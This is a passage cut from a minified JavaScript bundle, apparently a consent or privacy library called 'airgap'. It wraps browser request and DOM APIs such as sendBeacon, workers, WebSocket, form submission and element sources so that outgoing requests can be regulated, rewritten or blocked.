i=0;i<r.length;i++){let a=r[i],c=new Q({type:"script",url:a});if(!te(c))throw Xt(t,a);let p=c.serialize();`${a}`!=`${p}`&&(r[i]=p)}return n()})};var jS=e=>{let{Navigator:t}=e;if(t){let o="sendBeacon",r=t[R][o];r&&(e.Navigator[R][o]=function(...n){let i=this,a=()=>k(r,i,n);if(K())return a();if(n.length){let[c,p]=n,l=new Q(D({type:"beacon",url:c,mutator:a,persist:!0},p!==null&&typeof p<"u"&&f({requestInit:f({method:"POST",body:p})}))),u=`${l.serialize()}`;if(`${c}`!==u&&(n[0]=u),!te(l))return ue(l),!1}return a()})}};var yl=Kr(),Tl=e=>{if(Fo(yl,e))return!1;try{return e.location.href,dr(yl,e),!0}catch(t){return!1}},gd=e=>{let t=[],{frames:o}=e,r=o==null?void 0:o.length;if(r)for(let i=0;i<r;i++){let a=o[i];Tl(a)&&y(t,a)}let n=[e];if(bT){let{parent:i,top:a}=e;y(n,i,a)}for(let i of h(n))i&&Tl(i)&&y(t,i);for(let i of h(t))for(let a of h(gd(i)))y(t,a);return t};var sn=[],XS=()=>{Oe(Ed)&&y(sn,...Ed)},QS=e=>{let t=y(sn,e)-1;return{remove:()=>{sn[t]!==e&&(t=Ft(sn,r=>r===e)),it(sn,t,1)}}},Ti=e=>{Un&&Tl(e)&&an(e);for(let t of h(sn))try{t(e)}catch(o){vo(o)}};var AO=["_blank","_self","_top","_parent"],MO=["iframe","frame","object","embed"],JS=e=>{let t="open",o=e[t],r=Go&&s(Go,e);o&&(e[t]=function(...n){let i=this,a=i&&s(Go,i)||r,c=()=>{let m=k(o,i,n);return Ti(m),m};if(K())return c();let[p,l]=n,u=new Q({type:t,url:p,persist:!1}),d=()=>{let m=`${u.serialize()}`;return`${p}`!==m&&(n[0]=m),c()};if(!Dp&&(n.length<=1||U(AO,l)||a&&!Rn(a,Ie(A(MO,m=>`${m}[name=${Fe(`${l}`)}]`),","))||te(u)))return d();throw u.mutator=d,ue(u),Xt("open()",p)})};var ZS=e=>{let{ServiceWorkerContainer:t}=e;if(t){let o=t[R],{register:r}=o;o.register=function(...n){let i=()=>k(r,this,n);if(K())return i();let[a,c]=n,p=new Q({type:`service-${(c==null?void 0:c.type)===Rr?`${Rr}-`:""}worker`,url:a}),l=p.serialize();if(`${a}`!=`${l}`&&(n[0]=l),te(p))return i();throw Xt("ServiceWorker registration",l)}}};var eP=e=>{let t="SharedWorker",o=e[t];if(o){let r=function(...n){if(K())return new o(...n);let[i,a]=n,c=new Q({type:`shared-${typeof a!="string"&&(a==null?void 0:a.type)===Rr?`${Rr}-`:""}worker`,url:typeof i=="string"?i:i.href,omitCredentials(){let l=n[1];return typeof l!="object"&&(l=f(D({credentials:"omit"},typeof l=="string"&&f({name:l})))),n[1]=l,!0}}),p=c.serialize();if(te(c))return`${p}`!=`${i}`&&(n[0]=p),new o(...n);throw Xt(t,p)};r.prototype=o.prototype,r.prototype.constructor=r,e[t]=r}};var tP=e=>{let t="WebSocket",o=e[t];if(o){let r=function(...n){if(K())return new o(...n);let[i]=n,a=new Q({type:"websocket",url:typeof i=="string"?i:i.href}),c=a.serialize(),p="[native";if(te(a))return`${c}`!=`${i}`&&(n[0]=c),new o(...n);throw Xt(t,c)};r.prototype=o.prototype,r.prototype.constructor=r,b(["CONNECTING","OPEN","CLOSING","CLOSED"],n=>{let i=to(o,n);i&&Ae(r,n,i)}),e[t]=r}};var oP=e=>{let t="Worker",o=e[t];if(o){let r=function(...n){var p;if(K())return new o(...n);let i=`${n[0]}`,a=new Q({type:`${((p=n[1])==null?void 0:p.type)===Rr?`${Rr}-`:""}worker`,url:i,omitCredentials(){var l;return((l=n[1])!=null?l:n[1]=f()).credentials="omit",!0}}),c=a.serialize();if(te(a))return`${c}`!==i&&(n[0]=c),new o(...n);throw Xt(t,c)};r.prototype=o.prototype,r.prototype.constructor=r,e[t]=r}};var rP=e=>{let{Worklet:t}=e;if(t){let o="addModule",r=t[R][o];t[R][o]=async function(...n){let i=()=>k(r,this,n);if(K())return i();let[a]=n,c="worklet",p=function(){var d;return((d=n[1])!=null?d:n[1]=f()).credentials="omit",!0},l=()=>{let d=u.serialize();return`${a}`!=`${d}`&&(n[0]=d),i()},u=new Q({type:c,url:a,omitCredentials:p});return await Wa(u)?l():new De(d=>{let m=()=>{d(l())};ue(new Q({type:c,url:a,mutator:m,omitCredentials:p}))})}}};var nP=e=>{JS(e),qR(e),jS(e),ZS(e),eP(e),tP(e),oP(e),VR(e),rP(e),$S(e),zS(e)};var xO=F.protect,os=Kr(),LO=e=>{vy(Rl,e),Jc(yl,e),Jc(os,e),tr(Jn,s(Go,e))},sP=e=>{let t=!s(py,e);return t||LO(e),t},an=e=>{if(xt||xO===Pe){O&&g.log("Protection disabled");return}aP();let t;if(Fo(os,e)||(t=e.airgap)&&yd(t))return;if(e!==S&&!gr){let r=to(e,"airgap");(!r||r.configurable)&&Ae(e,"airgap",{value:z,writable:!1,configurable:!1})}if(GT&&(nP(e),P&&(Kn(ga,s(Go,e)),iP(e)),O&&g.log("Request regulation active")),fa&&(BS(e),Xr()),Dp&&YS(e),rt&&e!==S&&Sl(e),Un){let r=gd(e);for(let n of h(r))Ti(n)}let o=()=>{Jc(os,e)};return dr(os,e),f({remove:o})};var cP=[{type:"DOM:form",init:e=>{let{HTMLButtonElement:t,HTMLElement:o,HTMLFormElement:r,HTMLInputElement:n}=e,i=["POST","PUT","DELETE","PATCH"],a=(l,u,d=s(ay.get,l))=>{let m=s(Bc.get,l),E=new Q({type:"DOM:form-action",url:m,target:l}).serialize();m!==E&&s(Bc.set,l,E);let N=U(i,lo(d)),L=new Rs(l),I=Vt(E,l),j;if(I){let G=I&&Z(I,"href","search","pathname");N||(G.href=E,G.search=s(Gr,new $t(L))),j=G.href}else j=E;return new Q({url:j,type:"DOM:form",requestInit:D({mode:"no-cors",method:d},N&&!yt(s(Sy,L))&&f({headers:f({[ia]:s(iy.get,l)}),body:L})),target:l,mutator:u,persist:!0})};r[R].submit=function(...l){let u=this,d=()=>{k(gu,u,l)},m=a(u,d);return te(m)?d():ue(m)},Eu&&(r[R].requestSubmit=function(...l){let u=this,d=()=>k(Eu,u,l),m=a(u,d);return te(m)?d():ue(m)});let c=Ho(n[R]),p=Ho(t[R]);return o[R].click=function(...l){let u=this,d=()=>k(Ac,u,l),m=Vo(u)==="INPUT"?c:Vo(u)==="BUTTON"?p:null;if(!m)return d();let{type:E,form:N,formAction:L,formMethod:I="get"}=m(u,"type","form","formAction","formMethod");if(E==="submit"&&N){let j=a(N,d,I),G=new Q({type:"DOM:form-action",url:L,target:N}).serialize();if(L!==G&&s(Bc.set,u,G),!te(j))return ue(j)}return d()},s(Be,e,"submit",l=>{if(Xu(l))return!0;let u=l.target;if(u){let d=a(u,()=>s(gu,u));if(!te(d))return s(Oc,l),s(zg,l),s($g,l),ue(d),!1}return!0}),rs(e,[{type:"DOM:form-action",constructors:["HTMLButtonElement","HTMLInputElement"],property:"formAction",attribute:"formaction",safe:!0},{type:"DOM:form-action",constructors:["HTMLFormElement"],property:"action",safe:!0}])}}];var pP={empty:"data:text/plain,",video:"data:video/mp4;base64,",image:"[data-uri]",script:"data:text/javascript,",document:"data:text/html,%3Cmeta%20http-equiv%3D%22Content-Security-Policy%22%20content%3D%22default-src%20'none'%3B%22%3E",track:"data:text/vtt,WEBVTT"};var lP=e=>{e&&Ti(e)},uP="DOM:view",mP={type:uP,init:e=>{let t={type:uP,constructors:[Wr,"HTMLObjectElement","HTMLFrameElement"],attribute:null};return rs(e,[_e(D({},t),{property:"contentWindow",handlePendingRead:(o,r)=>{let n=o(r);return lP(n),n}}),_e(D({},t),{property:"contentDocument",handlePendingRead:(o,r)=>{let n=o(r);if(n){let i=Pl(n);lP(i)}return n}})])}};var DO=e=>{var t;return Y(yc,e)?s(xu.get,e):(t=e.href)==null?void 0:t.baseVal},dP=(e,t)=>{Y(yc,e)?s(xu.set,e,t):e.href.baseVal=t},fP=(...e)=>{for(let t of h(e))Xe(t,()=>{$E(t,s(cE,t,!0))})},gP={type:"script",constructors:[dp],property:"src",placeholder:"script",handlePendingWrite:(e,t,o,r,n)=>{if(K()){t(r);return}let{type:i,parse:a}=e,c=o,p=a(r,{type:i,target:c});if(!p)return;let l=te(p),u=p.serialize(),d=`${r}`!=`${u}`;n&&(!l||d)&&(n.modified=!0);let m=()=>{t(u)};if(!l){p.mutator=()=>{m(),fP(c)},ue(p);return}Xe(c,m)},handleLiveMutation:(e,t,o,r)=>{let{type:n,parse:i,placeholder:a}=e,c=o.getNode(),p=DO(c),l=i(p,{type:n,target:o});if(!l)return;let u=te(l),d=l.serialize(),m=p!==d;r&&(!u||m)&&(r.modified=!0);let E=(N,L=d)=>{dP(N,L),fP(N)};u?m&&Xe(c,()=>{E(c)}):(Xe(c,()=>{dP(c,a)}),l.mutator=()=>{let N=o.getLiveNode();E(N,d),o.release()},ue(l))}};var EP=e=>We(/\S/,e),hl=(e="",t)=>{let o=`${e}`,r=In(o)==="",n=r?[[""]]:A(xe(o,","),p=>ro(p,/(?=\s+)/)),i=r?n[0]:A(n,p=>In(at(p,EP)||p[0])),a=n.length;return new ar(_e(D({},t),{urls:i,serialize:()=>{let p=i.length;for(let l=0;l<p;l++){let u=i[l];if(l<a){let d=n[l],m=Ft(d,EP);d[m]=ht(d[m]||"",/^(\s*)(?:\S+)(\s*)$/,(E,N,L)=>`${N}${u}${L}`)}}return Ie(A(n,l=>Ie(l,"")),",")}}))};var yP=e=>({get(){return s(Ms,this,e)},set(t){return s(yo,this,e,t)}}),Ya=yP("href"),TP=yP("rel");var RP=[{type:"DOM:image",constructors:[na],property:"src",placeholder:"image",save:!0,handleLiveMutation:(e,t,o,r)=>{let{type:n,parse:i,placeholder:a}=e,c=o.getNode(),p=Xi&&s(Xi.get,c)||s(Hs.get,c),l=i(p,{type:n,target:o});if(!l)return;let u=te(l),d=l.serialize(),m=p!==d;r&&(!u||m)&&(r.modified=!0);let E=N=>{s(Hs.set,N,d)};u?m&&Xe(c,()=>{E(c)}):(Xe(c,()=>{s(Hs.set,c,a)}),l.mutator=()=>{E(o.getLiveNode()),o.release()},ue(l))}},{type:"DOM:image",constructors:[na],property:"srcset",placeholder:"image",parse:hl},{type:"DOM:media",constructors:["HTMLSourceElement"],property:"src"},{type:"DOM:media",constructors:["HTMLSourceElement"],property:"srcset",parse:hl},{type:"DOM:image",constructors:["HTMLPictureElement"],property:"src",placeholder:"image",handleLiveMutation:(e,t,o,r)=>{let{type:n,parse:i,placeholder:a}=e,c=o.getNode(),p=Rn(c,"img"),l=p&&(Xi&&s(Xi.get,p)||s(Hs.get,p)),u=i(l,{type:n,target:o});if(u&&p&&l){let d=te(u),m=u.serialize(),E=l!==m;r&&(!d||E)&&(r.modified=!0);let N=(L,I=m)=>{s(Hs.set,L,I)};d?E&&Xe(p,()=>{N(p)}):(Xe(p,()=>{N(p,a)}),u.mutator=()=>{let L=Rn(o.getLiveNode(),"img");N(L),o.release()},ue(u))}}},{type:"DOM:media",constructors:[fp],property:"src",placeholder:"video",handleLiveMutation:(e,t,o,r)=>{let{type:n,parse:i,placeholder:a}=e,c=o.getNode(),p=Du&&s(Du.get,c)||s(Lu.get,c),l=i(p,{type:n,target:o});if(!l)return;let u=te(l),d=l.serialize(),m=p!==d;r&&(!u||m)&&(r.modified=!0);let E=(N,L=d)=>{s(Lu.set,N,L)};u?m&&Xe(c,()=>{E(c)}):(Xe(c,()=>{E(c,a)}),l.mutator=()=>{E(o.getLiveNode()),o.release()},ue(l))}},{type:"DOM:media",constructors:["HTMLVideoElement"],property:"poster",placeholder:"image"},{type:"DOM:ping",constructors:[sa],property:"ping"},{type:"DOM:link",constructors:[sa,xn,"HTMLAreaElement"],property:"rel",condition:e=>s(As,e,"href"),parse:(e,t)=>{let{type:o,target:r}=t,n=ro(`${e}`,/\s+/);if(!Te(n,u=>U(Ri,qt(u))))return null;let a=()=>{var d;let u=co(r)?r:(d=r==null?void 0:r.getLiveNode)==null?void 0:d.call(r);u&&s(TP.set,u,e)},c=co(r)?r:r.getNode(),p=s(Ya.get,c);return new Q({type:o,url:p,target:r,serialize:()=>e,mutator:a},!0)}},{type:"DOM:link",constructors:[sa,xn,"HTMLAreaElement"],property:"relList",attribute:null,handlePendingRead:(e,t)=>{let o=t,r=e(t),{add:n,toggle:i,replace:a}=r;return r.add=function(...c){let p=()=>k(n,this,c),l=s(Ya.get,o);if(Te(c,d=>U(Ri,qt(d)))){let d=new Q({type:"DOM:link",url:l,target:o,mutator:p,persist:!0});if(!te(d)){ue(d);return}}return p()},r.toggle=function(c,p){let l=()=>s(i,this,c,p),u=s(Ya.get,o);if(U(Ri,qt(c))){let m=new Q({type:"DOM:link",url:u,target:o,mutator:l,persist:!0});if(!te(m))return ue(m),!s(du,r,c)}return l()},r.replace=function(c,p){let l=()=>s(a,this,c,p),u=s(Ya.get,o);if(U(Ri,qt(p))){let m=new Q({type:"DOM:link",url:u,target:o,mutator:l,persist:!0});if(!te(m))return ue(m),!0}return l()},r}},{type:"DOM:link",constructors:[sa,xn,"HTMLAreaElement"],property:"href",condition:({relList:e})=>e&&Te(Ri,t=>s(du,e,t))},{type:"DOM:link",constructors:[xn],attribute:"imagesrcset",property:"imageSrcset",parse:hl},{type:"DOM:view",constructors:[Wr,"HTMLEmbedElement","HTMLFrameElement"],property:"src",placeholder:"document"},{type:"DOM:view",constructors:["HTMLObjectElement"],property:"data",placeholder:"document"},{type:"DOM:track",constructors:["HTMLTrackElement"],property:"src",placeholder:"track"}];var Td=!Mu&&Kr(),Rd=Td?e=>Fo(Td,e)?!1:s(ks,s(fE,e,"x"))!=="x"?(dr(Td,e),!1):!0:e=>s(Mu,e)!==null,$a=e=>{let t=s(zt,e)||e;return t&&Rd(t)},Si=e=>{let t=[];return Oy(s(Su,e),o=>{y(t,qo(o))}),Ie(t,"")};var cr=e=>{e&&Tn(e)},Rl=Ji(),ci=e=>vn(Rl,e)||vn(Gs(Rl,e,[]),e),rs=(e,t)=>Py(t,o=>UO(e,o)),Pd=(e,t)=>{y(ci(e),...rs(e,t))},Jn=Se(),SP=F.domProtectionCache!==Pe,bO=[mP,...RP,gP,...cP],PP=Ji(),kO=e=>vn(PP,e)||vn(Gs(PP,e,bO),e),Pl=e=>s(Ds,s(zt,e)||e),za=e=>e?po(e)&&s(Yi,e)||s(pE,e,null):null,ns=e=>za(s(zt,e)),ss=e=>s(ks,e),Pi=(e,t)=>{s(Dc,e),s(Lc,e,t),s(bc,e)},iP=e=>{O&&g.log("Initializing DOM patchers");let t=kO(e),{Node:o,Element:r,Document:n,DocumentFragment:i,DocumentType:a,Attr:c,CharacterData:p,Range:l,ShadowRoot:u,NamedNodeMap:d}=e,m=o[R],E=r[R],N=n[R],L=d[R],I=l[R],j=u==null?void 0:u[R];if(y(t,...((...C)=>A(C,({attribute:T=null,property:v,accessor:M,constructors:q=["Element"]})=>({type:Yr,constructors:q,property:v,attribute:T,handleLiveMutation:null,handlePendingWrite:(J,ce,ne,Ye)=>{if(K())return s(ce,ne,Ye);let Je=ns(ne),[He,_]=_r(Je,ss(ne),s(Co,ne));Pi(He,Ye===null?"":Ye);let x=ne===s(ot,s(zt,ne)||W)||Je!==xr?[s(ot,He)]:[s(qr,He),s(zi,He)],B=f({insertion:He,mutator:re=>{cr(_);let se=$a(ne);s(M.set,re,B.modified?Ie(A(x,qe=>se?Si(qe):s(Pn.get,qe)),""):Ye)},target:ne});return Wt(e,B)}})))({property:"innerHTML",accessor:Pn},{property:"outerHTML",accessor:ji},{property:"srcdoc",attribute:"srcdoc",accessor:Yc,constructors:[Wr]})),Wc){let{set:C}=Wc;Ae(u[R],"innerHTML",_e(D({},Wc),{set(...T){let v=this;if(K())return k(C,v,T);let[M]=T,q=ns(v),[J,ce]=_r(q,"_",s(Co,v));Pi(J,M===null?"":M);let ne=[s(ot,J)],Ye=f({insertion:J,mutator:Je=>{cr(ce);let He=$a(Je);return k(C,Je,Ye.modified?[Ie(A(ne,_=>He?Si(_):s(Pn.get,_)),"")]:T)},target:v});return Wt(e,Ye)}}))}E.insertAdjacentElement=function(...C){let T=this,v=()=>k(tE,T,C);if(K())return v();let M=C[1];return Wt(e,f({insertion:M,mutator:v,target:T}))};let ge="setHTML",Le=ge+"Unsafe";for(let[C,T]of h([[E,ge],[E,Le],[j,ge],[j,Le]])){let v=C[T];v&&(C[T]=function(...M){let q=this,J=()=>k(v,q,M);if(K())return J();let[ce]=M,ne=$a(q),Ye=(_,x,B)=>(cr(He),B&&(M[0]=ne?Si(x):s(Pn.get,x)),J());if(!M.length)return Ye();let[Je,He]=_r(ns(q),C===E?ss(q):"_",s(Co,q));return Pi(Je,ce),Wt(e,f({mutator:Ye,target:q,insertion:Je}))})}E.insertAdjacentHTML=function(...C){let T=this,v=()=>k(oE,T,C);if(K())return v();let M=C[1],[q,J]=_r(ns(T),ss(T),s(Co,T));Pi(q,M);let ce=$a(T);return Wt(e,f({insertion:q,mutator:(Ye,Je,He)=>(cr(J),He&&(C[1]=ce?Si(Je):s(Pn.get,Je)),v()),target:T}))},N.adoptNode=function(...C){let T=this,v=()=>k(yu,T,C);if(K())return v();let[M]=C;if(po(M)){let[q,J]=_r(ns(M),ss(M),s(Co,M)),ce=s(yu,q,M);return s(Bi,IP(q),ce),Wt(e,f({insertion:ce,mutator:(Ye,Je,He)=>(cr(J),He&&(C[0]=ce),v()),target:T}))}return v()},N.importNode=function(...C){let T=this,v=()=>k(Tu,T,C);if(K())return v();let[M,q]=C;if(po(M)){let[J,ce]=_r(ns(M),ss(M),s(Co,M)),ne=s(Tu,J,M,q);return s(Bi,IP(J),ne),Wt(e,f({insertion:ne,mutator:(Je,He,_)=>(cr(ce),_&&(C[0]=ne),v()),target:T}))}return v()},N.open=function(...C){let T=this,v=()=>k(Dc,T,C);return K()||vP(e,T,T,!0),v()},N.close=function(...C){let T=this,v=()=>k(bc,T,C);return K()||km(...wR(T)),v()};let ee=function(...C){let T=this,v=()=>k(Lc,T,C);if(K())return v();let M=s(ot,T),q=M?ss(M):"_",[J,ce]=_r(za(T),q,s(Co,T));return s(Dc,J),k(Lc,J,C),s(bc,J),Wt(e,f({insertion:J,mutator:(Ye,Je,He)=>(cr(ce),He&&(pt(C),y(C,s(ji.get,s(ot,J)))),v()),target:T}))};N.write=ee,N.writeln=function(...C){return k(ee,this,Nt(C,`
`))},N.execCommand=function(...C){let T=this,v=()=>k(dE,T,C);if(K())return v();let[M]=C,q=lo(`${M}`),J=C[2];if(q==="INSERTHTML"){let ce=Rd(T),[ne,Ye]=_r(za(T),"_",s(Co,T));Pi(ne,J===null?"":J);let Je=[s(ot,ne)],He=f({insertion:ne,mutator:()=>(cr(Ye),He.modified&&(C[2]=Ie(A(Je,_=>ce?Si(_):s(Pn.get,_)),"")),v()),target:T});return Wt(e,He)}if(q==="INSERTIMAGE"){let ce=new Q({type:"DOM:image",url:J,target:T,mutator:()=>{let ne=ce.serialize();ne!==`${J}`&&(C[2]=ne),v()}});if(!ce.allowed)return ue(ce),!1}return v()};let he=new Map,ae=[[[[r,Uc],[n,Pu],[i,Iu]],["append","prepend","replaceChildren"]],[[[r,Uc],[a,UE],[p,hu,wE]],["before","after","replaceWith"]]],dt=(C,T,v,M)=>{let{prototype:q}=C,J=to(q,v);if(J){let ce=J.value;for(let ne of h(T))pe(he,`${ne}${v}`,ce);Ae(q,v,{configurable:!0,enumerable:!0,writable:!0,value:M})}};for(let[C,T]of h(ae))for(let[v,...M]of h(C))for(let q of h(T))dt(v,M,q,function(...J){let ce=this,ne=s(yn,ce),Ye=Ee(he,`${ne}${q}`),Je=()=>k(Ye,ce,J);if(K())return Je();for(let He=0,_=J.length;He<_;He++){let x=J[He];typeof x!="string"&&Wt(e,f({insertion:x,mutator:(B,re,se)=>{se&&(J[He]=re)},target:ce}))}return Je()});m.appendChild=function(...C){let T=this,v=()=>k(Fr,T,C);if(K())return v();let[M]=C;return Wt(e,f({insertion:M,mutator:v,target:T}))},m.insertBefore=function(...C){let T=this,v=()=>k(Wi,T,C);if(K())return v();let[M]=C;return Wt(e,f({insertion:M,mutator:v,target:T}))},m.replaceChild=function(...C){let T=this,v=()=>k(aE,T,C);if(K())return v();let[M]=C;return Wt(e,f({insertion:M,mutator:v,target:T}))};let Qe=function(C,T,v,M,q=null){let J=qt(T),ce=ne=>M?s(Mc,C,q,T,ne):s(yo,C,T,v);for(let ne of h(ci(e))){let{handlePendingWrite:Ye,attribute:Je,property:He,condition:_}=ne;if(Ye&&Je!==null&&He!==null&&J===Je&&(_===null||_(C))){Ye(ne,ce,C,v);return}}return ce(v)};E.setAttribute=function(...C){let T=this;if(K())return k(yo,T,C);let[v,M]=C;return Qe(T,v,M,!1)},E.setAttributeNS=function(...C){let T=this;if(K())return k(Mc,T,C);let[v,M,q]=C;return Qe(T,M,q,!0,v)};let nt=C=>at(ci(e),({attribute:T})=>T===C),Ht=(C,T,v,M)=>{if(Re(OP,C)){let q=nt(C),J=q.parse(T,{type:Yr,target:v,mutator:M});if(!J)return M();if(ll(J))return ut&&g.warn("Unable to omit credentials from request. Request blocked: ",J),v;if(!q.safe&&!te(J))return ue(J),v}return M()},ft=w(c,"name"),st=w(c,"value"),Ct=_e(D({},st),{set(...C){let T=this,v=()=>k(st.set,T,C);if(K())return v();let M=s(ft.get,T),[q]=C;return Ht(M,q,T,v)}});Ae(c[R],"value",Ct);let ye=w(o,"nodeValue"),oe=_e(D({},ye),{set(...C){return qE(this)?k(Ct.set,this,C):k(ye.set,this,C)}});Ae(m,"nodeValue",oe);let le=C=>function(...T){let v=this,M=()=>k(C,v,T);if(K())return M();let[q]=T,J=s(ft.get,q),ce=s(st.get,q);return Ht(J,ce,q,M)};E.setAttributeNodeNS=le(eE),E.setAttributeNode=le(Zg),L.setNamedItemNS=le(mE),L.setNamedItem=le(uE);let $="insertNode",ve=I[$];I[$]=function(...C){let T=this,v=()=>k(ve,T,C);if(K())return v();let M=s(Au,T);if(!Na(M))return v();let[q]=C;return Wt(e,f({insertion:q,mutator:v,target:M,static:!0}))};let ie="createContextualFragment",ke=I[ie];I[ie]=function(...C){let T=this,v=()=>k(ke,T,C);if(K())return v();let M=s(Au,T);if(!Na(M))return v();let[q]=C,[J,ce]=_r(Ls(M)?za(M):ns(M),po(M)?ss(M):"_",s(Co,M));Pi(J,q);let ne=f({insertion:J,target:M,static:!0,mutator:()=>(cr(ce),ne.modified&&(C[0]=qo(J)),v())});return Wt(e,ne)},Pd(e,t)},vP=(e,t,o=t,r=!1)=>{let n=()=>{};if(qT&&t&&Ls(t)&&(r||bs(t)==="loading")){let i="readystatechange",a=bR(e);n=()=>{km(a),s(Zo,t,i,c)};let c=()=>{bs(t)!=="loading"&&n()};s(Be,t,i,c),kR(a,o)}return n},CP=(e=W)=>{let t=co(e),o=(t?Pl(e):e)||S,r=an(o),n=(t?s(zt,e):s(Go,e))||W;if(O&&g.log("protect() called on",n),Ke(Jn,n)){je&&g.error("protect() already called on this document");return}let i=vP(o,n),a=()=>{i(),tr(Jn,n),O&&g.log("protect() removed from",n),r&&r[sm]()},c=f({[sm]:a});return pe(Jn,n,c),c},Na=e=>e!==null&&Pl(e)!==null,Il=Se([["ANCHOR",["A"]],["IMAGE",["IMG"]],["MEDIA",["VIDEO","AUDIO"]]]),hd=e=>{let t=lo(ht(e,/^HTML|^SVG|Element$/g,""));return Ke(Il,t)?Ee(Il,t):[t]},wO={mode:"no-cors"},OP=fe(),UO=(e,t)=>{let o=[],{type:r}=t,{property:n=null,placeholder:i=null,safe:a=!1,save:c=!1,requestInit:p,constructors:l=[],condition:u=null,attribute:d=n,attributeNamespace:m=null,omitCredentials:E=er(l,G=>U(ja,G))&&((G,ge)=>{let Le=gi(G);return Le&&ge&&(ge.modified=!0),Le})||null,parse:N=(G,ge)=>new Q(_e(D({},ge),{url:G,persist:c,omitCredentials:E!==null?function(){return E(this)}:void 0})),setup:L=null,init:I=G=>{for(let ge of h(l)){let Le=G[ge];if(!Le)continue;let ee=n!==null&&to(Le[R],n)||null,he=i&&pP[i],ae=(p!=null?p:c)?f(wO):void 0,{read:dt=n!==null&&(ee==null?void 0:ee.get)&&(ye=>s(ee.get,ye))||(d!==null&&m?(ye,oe=d,le=m)=>{s(nE,ye,le,oe)}:(ye,oe=d)=>{s(Ms,ye,oe)})||null,write:Qe=n!==null&&(ee==null?void 0:ee.set)&&((ye,oe)=>s(ee.set,ye,oe))||d!==null&&(m?(ye,oe,le=d,$=m)=>{s(Mc,ye,$,le,oe)}:(ye,oe,le=d)=>{s(yo,ye,le,oe)})||null,block:nt=(ye,oe,le=d,$=m)=>{let ve=ye.getNode(),ie=!1;Xe(ve,()=>{Qe&&he?Qe(ve,he,le,$):le!==null?m?s(sE,ve,$,le):s(xc,ve,le):(ie=!0,cr(ve))}),oe&&(Qe&&!ie?oe.mutator=()=>{Qe(ye.getLiveNode(),oe.serialize(),le,$),ye.release()}:ye.release(),ue(oe))},handlePendingRead:Ht=null,handlePendingWrite:ft=Qe!==null&&function(ye,oe,le,$,ve){if(K()){oe($);return}let ie=N($,{type:r,target:le,requestInit:ae});if(!ie){oe($);return}let ke=ye.safe||te(ie),C=ie.serialize(),T=`${$}`!=`${C}`;ve&&(!ke||T)&&(ve.modified=!0);let v=()=>{oe(C)};if(!ke){ie.mutator=v,ue(ie);return}Xe(le,v)}||null,handleLiveMutation:st=dt!==null&&Qe!==null&&nt!==null&&((ye,oe,le,$)=>{let{attributeName:ve,attributeNamespace:ie}=oe,ke=le.getNode(),C=dt(ke,ve,ie),T=N(C,{type:r,target:le});if(!T)return;let v=te(T),M=T.serialize(),q=C!==M;$&&(!v||q)&&($.modified=!0),!ye.safe&&!v?nt(le,T,ve,ie):(q&&Qe(ke,M,ve,ie),le.release())})||null}=t,Ct=f({type:r,constructor:Le,tagNames:hd(Le.name),placeholder:he,requestInit:ae,property:n,condition:u,safe:a,save:c,attribute:d,read:dt,write:Qe,block:nt,parse:N,attributeNamespace:m,handlePendingRead:Ht,handlePendingWrite:ft,handleLiveMutation:st,omitCredentials:E});y(o,Ct),d!==null&&X(OP,d),n&&ee&&(Ht||ft)&&Ae(Le[R],n,_e(D({},ee),{get:Ht===null?ee.get:function(){return Ht(le=>s(ee.get,le),this)},set:ft===null?ee.set:function(ye){let oe=this,le=$=>{s(ee.set,oe,$)};u===null||u(oe)?ft(Ct,le,oe,ye):le(ye)}}))}return o}}=t,j=I(e);return L==null||L(j),j},Sd=DT?(e,t)=>{let o=s(qr,e);if(o){let r=s(Fr,o,s(kc,e,xr,"base"));return s(bE,r,t),r}}:$r,HO=kp?e=>{let t=s(Ru,ws,"");return s(rE,s(xs,s(qr,t))),[t,e&&Sd(t,e)]}:e=>{let t=s(Ru,ws);return[t,e&&Sd(t,e)]},_r=(e,t,o)=>{if(e===xr||e===null)return HO(o);let n=s(wc,ws,e,t);return[n,o&&Sd(n,o)]},GO=e=>za(e)===xr,hP=Kr(),Ma=(e,t,o,r)=>{let n=a=>{if(SP&&Fo(hP,a))return FE;for(let c of h(ci(e))){let{handleLiveMutation:p,attribute:l,tagNames:u,condition:d}=c;if(p&&U(u,Vo(a))&&l!==null&&s(As,a,l)&&(d===null||d(a))){let N=f({attributeName:l,attributeNamespace:null}),L=new(t.static?vr:zn)(a,o);p(c,N,L,t)}}return SP&&s(BE,a)===null&&dr(hP,a),GE},i=s(gE,o,r,HE,n);for(po(r)&&n(r);sP(e)&&s(EE,i)!==null;);},IP=e=>GO(e)?s(zi,e):s(ot,e),Wt=(e,t)=>{let{target:o,insertion:r,mutator:n}=t;if(KE(r))return Xe(o,()=>n(o,r,t.modified));let i=s(zt,r)||r||W,a=po(r)||VE(r)?r:s(ot,i)||r;if(Na(o)&&a){let c=s(zt,o)||o;c&&o===c&&(a=i),Ma(e,t,i,a)}return Xe(o,()=>n(o,a===i?s(ot,i):a,t.modified))};var ja=P?hn(A([na,xn,dp,fp,"SVGImageElement","SVGScriptElement"],e=>hd(e))):[];Qi&&y(ja,Wr);var _P=["fetch","xhr","worker","eventsource"],Ri=xe("stylesheet icon apple-touch-icon preconnect prefetch preload prerender dns-prefetch modulepreload pingback manifest shortcut import alternate webbundle"," "),Oa="Attempted to reference a released node";var FO=e=>{let t=co(e)?po(e)&&e:e.getNode(),o=t&&Vo(t);return t&&Xe(t,()=>{s(yo,t,"crossorigin","anonymous"),Qi&&o==="IFRAME"&&s(Qi,t,!0)}),co(t)&&po(t)&&U(ja,o)},fl=e=>{let{requestInit:t}=e;return(e.requestInit=t||f()).credentials="omit",!0},gi=e=>{let{target:t,type:o}=e;return t?FO(t):U(_P,o)};var Xa,hi,is,Ii,vi,Qa,vl,ar=class{constructor({type:t,urls:o,serialize:r,omitCredentials:n,requestInit:i,mutator:a,target:c,timestamp:p=tt()},l=!0,u=!0){Ge(this,Xa,void 0);Ge(this,hi,null);Ge(this,is,void 0);Ge(this,Ii,void 0);Ge(this,vi,void 0);Ge(this,Qa,void 0);Ge(this,vl,void 0);V(this,"allow",()=>{this.allowed=!0});V(this,"deny",()=>{de(this,is,!1)});V(this,"block",()=>{de(this,Ii,!0),de(this,is,!1)});V(this,"type");V(this,"urls");V(this,"URLs");V(this,"timestamp");V(this,"mutator");V(this,"target");V(this,"requestInit");V(this,"serialize",()=>me(this,vi)?me(this,vi).call(this):this.urls[0]);V(this,"omitCredentials",()=>{var t,o;return(o=me(this,vl))!=null?o:de(this,vl,fl(this)&&(((t=me(this,Qa))==null?void 0:t.call(this))||gi(this)))});V(this,"toJSON",()=>{let{type:t,urls:o,requestInit:r,timestamp:n}=this;return{type:t,urls:A(o,i=>typeof 